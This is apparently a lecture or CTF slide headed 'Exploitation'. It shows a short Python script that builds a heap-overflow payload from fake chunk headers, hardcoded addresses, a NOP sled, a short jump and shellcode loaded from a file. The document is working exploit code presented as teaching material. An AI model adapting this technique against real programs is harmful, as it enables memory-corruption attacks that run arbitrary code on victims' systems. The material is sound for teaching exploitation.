

# Exploitation
addr_ret_addr = 0x7fffffffe7a8
ret_addr = 0x40c040
payload = open('payload.bin').read()
chk_w =
    struct.pack('<qqqq', 1, 65, addr_ret_addr - 24, ret_addr)
    + ('A' * 32)
chk_z = struct.pack( '<qqqq', 1, 65, 0, 0) + ('B' * 32)
buf = struct.pack( '<HH', 256, 256)
    + ('\x90' * 48)
    + '\xeb\x1e'
    + ('\x90' * (206 - len(payload)))
    + payload
    + chk_w
    + chk_z
    + '\n'
sys.stdout.write(buf)